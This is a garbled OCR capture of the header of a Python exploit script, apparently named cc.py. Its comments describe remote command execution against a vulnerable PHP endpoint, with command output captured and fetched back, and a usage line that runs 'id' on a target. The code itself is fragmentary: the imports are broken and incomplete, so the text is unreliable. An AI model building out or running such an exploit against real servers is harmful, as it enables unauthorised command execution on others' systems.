
#    serialize(unserialize($exp)) != $exp
# Additional modification: capture command output to /de
# and fetch it back to print locally.
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, run:
#   python3 cc.py <target_url> "<command>" [sleep_time] 
#
# Example:
#   python3 cc.py http://127.0.0.1/vuln.php "id" 1
#
from
 __future__ 
import
 annotations

import
 base64 
as
import
import
import
from
 dataclasses 
import
from
 pathlib 
import
 Path

from
 requests
.
exceptions 
import
 ConnectionError
,
 Chunked